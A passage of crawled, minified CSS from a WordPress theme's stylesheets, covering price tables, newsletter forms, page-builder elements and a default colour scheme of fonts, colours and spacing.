transform:translateX(-50%)}.sc_price_item_default .sc_price_item_subtitle + .sc_price_item_price,.sc_price_item_default .sc_price_item_title + .sc_price_item_price{margin-top:1.5em}.sc_price_item_default .sc_price_item_info{padding:3.5em 2em}.sc_price_item_default .sc_price_item_price_before{font-size:1.333rem;	position:relative;	top:-1.7em}.sc_price_item_default .sc_price_item_price_after{display:block;	font-size:0.933rem;	letter-spacing:0}.sc_price_item_default .sc_price_item_price_value{font-size:5.333rem;	font-weight:200}.sc_price_item_default .sc_price_item_link.sc_button{padding:2em 4em;	margin-top:1.4em}form.mc4wp-form{position:relative;	padding-right:7em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	padding:1.05em;	vertical-align:top; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;	z-index:1;	right:0;	top:0;	max-width:8.5em;	vertical-align:top;	padding-left:2.1em;	padding-right:2.1em}form.mc4wp-form .mc4wp-alert{margin:1.5em 0;	padding:1em;	line-height:1.5em}.mc4wp-form .mailchimp-container{vertical-align:middle}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	vertical-align:top;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box;	height:46px;	line-height:46px;	padding-right:2.5em;	-webkit-box-shadow:none;	-moz-box-shadow:none;	box-shadow:none}.mc4wp-form .mailchimp-container .mailchimp-button{font-size:0.733em;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em;	height:46px;	line-height:46px;	position:absolute;	top:0;	right:0;	padding:0 1.6em;	-webkit-border-radius:0 3px 3px 0;	-moz-border-radius:0 3px 3px 0;	border-radius:0 3px 3px 0}.mc4wp-form .mailchimp-container .mailchimp-button:before{float:right;	font-size:1.2em;	margin-left:0.5em;	width:auto}.mc4wp-form .mailchimp-container + .mcfwp-agree-input{display:inline-block;	margin-top:0.5em}.mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{content:'\e8ab'}.mc4wp-form-fields label>input[type="checkbox"]{display:none}form.mc4wp-form .mcfwp-agree-input>span{display:block;	text-align:left;	padding-left:1.4em;	position:relative;	width:23em}.mcfwp-agree-input>span:before{content:' ';	font-family:"fontello";	font-size:1.5em;	display:block;	text-align:center;	border:1px solid #eee;	width:0.6em;	height:0.6em;	line-height:0.53em;	position:absolute;	z-index:1;	top:6px;	left:0;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box}@media (max-width:639px) and (min-width:480px){form.mc4wp-form .mcfwp-agree-input>span{width:25em}}@media (max-width:479px){form.mc4wp-form .mcfwp-agree-input>span{width:18em}}@media (max-width:1439px) and (min-width:1263px){form.mc4wp-form .mcfwp-agree-input>span{width:22em}}.vc_col-sm-12{min-height:0}.vc_col-sm-12[class*="vc_col-lg-"],.vc_col-sm-12[class*="vc_col-md-"],.vc_col-sm-12[class*="vc_col-xs-"]{min-height:1px}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_row.vc_row-o-full-height{min-height:100vh !important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0 !important}.wpb_column[class*="sc_bg_mask_"]>.vc_column-inner>.wpb_wrapper{position:relative}.vc_row .wpb_column:not(.vc_col-sm-12) blockquote{margin:0}.vc_row.stripe_before,.vc_row.stripe_after{position:relative;	overflow:hidden;	padding-top:500px;	margin-top:-500px;	padding-bottom:500px;	margin-bottom:-500px}.vc_row.stripe_before:before,.vc_row.stripe_after:after{content:" ";	position:absolute;	z-index:-1;	width:100%;	height:180%;	background-color:inherit}.vc_row.stripe_before:before{top:0}.vc_row.stripe_after:after{bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body{padding:2.4em 0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p{margin-top:1em}.vc_tta.vc_tta-accordion .vc_tta-panel-body,.vc_tta.vc_tta-accordion .vc_tta-panel-heading{border:none !important;	background:transparent !important}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1.6em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1.6em}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1em;	line-height:1.3em}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-size:1.0667em;	line-height:1.3em;	text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:4.2em}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:4.2em;	padding-left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a>.vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a>.vc_tta-controls-icon{right:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{width:2.6667em;	height:2.6667em;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:5px}.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:50%}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:50%;	right:auto;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	width:9px;	border-width:1px 0 0 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:50%;	bottom:auto;	border-width:0 0 0 1px;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	height:9px}.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel{margin-top:1.6em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:transparent;	border:none;	padding:0.6em 1.8em 0.3em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab{margin-left:0.8em}.vc_separator{margin-top:3.3334em;	margin-bottom:5em !important}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{box-shadow:none;	border-radius:0;	height:4px;	margin-top:1.4em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar{height:4px;	border-radius:0}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar{margin-top:3.3em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{position:absolute;	font-size:1.0667em;	font-weight:400;	font-style:normal;	top:-1.625em;	padding:0;	line-height:1.5em;	text-shadow:none;	display:block;	width:100%}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{position:absolute;	z-index:1;	top:1px;	right:0;	font-style:italic;	font-size:0.875em}.vc_message_box{padding:1.4em 0.875em 1.4em 4.9em}.vc_message_box-solid-icon{padding-left:7em}.vc_message_box-icon{width:4.5em}.vc_message_box .vc_message_box-icon>*{font-size:1.8em}.vc_message_box-solid-icon .vc_message_box-icon{width:5em;	font-weight:400;	font-size:1em}.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon>*{left:auto;	right:0.6em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.vc_message_box-outline .vc_message_box-icon i{color:inherit}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#f4524d}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#e39a31}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#9dbf00}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{border-color:#9dbf00}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i{background-color:#9dbf00}.vc_message_box_closeable{position:relative}.vc_message_box_closeable:after{content:'\e8ac';	font-family:'fontello';	font-size:1.5em;	line-height:1em;	font-weight:400;	padding:1em;	color:inherit;	cursor:pointer;	position:absolute;	top:50%;	right:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]){padding:2rem 2.4rem}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child,.wpb_text_column h6:first-child{margin-top:0}.wpb_gmaps_widget .wpb_wrapper{padding:0}.wpb_heading.wpb_pie_chart_heading{font-size:1.067em;	font-weight:600}.vc_pie_chart .vc_pie_chart_value{font-size:3em;	font-weight:300}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__colors.css
body_size: 36048
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.8em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.8em}h1,.front_page_section_caption{font-family:"Raleway",sans-serif;	font-size:3em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9em;	margin-bottom:0.5em}h2{font-family:"Raleway",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9111em;	margin-bottom:0.6222em}h3{font-family:"Raleway",sans-serif;	font-size:1.5em;	font-weight:600;	font-style:normal;	line-height:1.125em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.4447em;	margin-bottom:0.82em}h4{font-family:"Raleway",sans-serif;	font-size:1.2em;	font-weight:600;	font-style:normal;	line-height:1.3043em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2em;	margin-bottom:0.7456em}h5{font-family:"Raleway",sans-serif;	font-size:1.1em;	font-weight:600;	font-style:normal;	line-height:1.5555em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2.5em;	margin-bottom:0.8998em}h6{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.4667em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:3.155em;	margin-bottom:0.998em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.legrand_tabs .legrand_tabs_titles li a{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.top_panel .slider_engine_revo .slide_title{font-family:"Raleway",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Lora",serif;	font-size:0.867em;	font-weight:400;	font-style:normal;	line-height:1.4286em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.15em}.sc_table table thead tr:first-child th{font-family:"Raleway",sans-serif}.sc_layouts_title_breadcrumbs{font-family:"Lora",serif}.post_meta_item.post_categories{font-family:"Raleway",sans-serif}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone,.widget_recent_posts .post_info,ul[class*='trx_addons_list'],ol,.widget li,.widget_product_tag_cloud a,.widget_tag_cloud a{font-family:"Lora",serif}blockquote p{font-family:"Lora",serif}blockquote p cite{font-family:"Raleway",sans-serif}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Lora",serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.mejs-container.mejs-audio *{font-family:"Raleway",sans-serif}.logo_text{font-family:"Montserrat",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:0.0333em}.logo_footer_text{font-family:"Montserrat",sans-serif}.menu_main_nav_area{font-size:13px;	line-height:1.7692em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-size:13px;	font-style:normal;	line-height:1.7692em}footer .sc_layouts_row,footer .sc_layouts_row input[type="text"]{font-size:1em}.sc_layouts_row .sc_button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.trx_addons_dropcap{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_testimonials_item_author_title,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_skills_counter .sc_skills_item_title.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_content:before{font-family:"Lora",serif}.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_skills_counter .sc_skills_item_title{font-family:"Raleway",sans-serif}.sc_skills_counter .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_title_accent .sc_item_descr,.sc_services_item_description,.sc_testimonials_item_author_subtitle,.sc_testimonials_item_content,.trx_addons_audio_player.without_cover .audio_author{font-family:"Lora",serif}.sc_button,.sc_button_simple,.sc_form button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_title_default .sc_item_subtitle,.sc_promo_modern .sc_promo_link2{font-family:"Montserrat",sans-serif}.post_layout_portfolio .post_featured .post_info{font-family:"Lora",serif}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls .slider_progress,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Lora",serif}.vc_pie_chart .vc_pie_chart_value{font-family:"Raleway",sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_default body{background-color:#f7f7f7}.scheme_default{color:#717477}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#3a3a3a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6ba43a}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#323e48}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#6ba43a}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6ba43a}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#3a3a3a}.scheme_default s,.scheme_default strike,.scheme_default del{color:#a9adb1}.scheme_default code{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default code a{color:#323e48}.scheme_default code a:hover{color:#6ba43a}.scheme_default a{color:#6ba43a}.scheme_default a:hover{color:#323e48}.scheme_default .color_style_link2 a{color:#323e48}.scheme_default .color_style_link2 a:hover{color:#323e48}.scheme_default .color_style_link3 a{color:#6ba43a}.scheme_default .color_style_link3 a:hover{color:#323e48}.scheme_default .color_style_dark a{color:#3a3a3a}.scheme_default .color_style_dark a:hover{color:#6ba43a}.scheme_default blockquote{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote:before{color:#323e48}.scheme_default blockquote a{color:#6ba43a}.scheme_default blockquote a:hover{color:#323e48}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#3a3a3a}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#7b7b7b}.scheme_default blockquote code{color:#ffffff;	background-color:#28272e;	border-color:#202426}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#d2d2d2}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#3a3a3a;	border-color:#d2d2d2}.scheme_default table th{color:#3a3a3a;	background-color:#ebebeb}.scheme_default table td{color:#717477;	background-color:#ffffff}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table th a:hover{color:#6ba43a}.scheme_default hr{border-color:#d2d2d2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-block-gallery .blocks-gallery-image figcaption,.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background:rgba(58,58,58,0.48)}.scheme_default ul>li:before{color:#6ba43a}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#a9adb1 !important; color:#717477 !important}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#242826}.scheme_default .footer_wrap .widget_search form:hover:after,.scheme_default.footer_wrap .widget_search form:hover:after{color:#ffffff}.scheme_default fieldset{border-color:#d2d2d2}.scheme_default fieldset legend{color:#3a3a3a;	background-color:#f7f7f7}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border 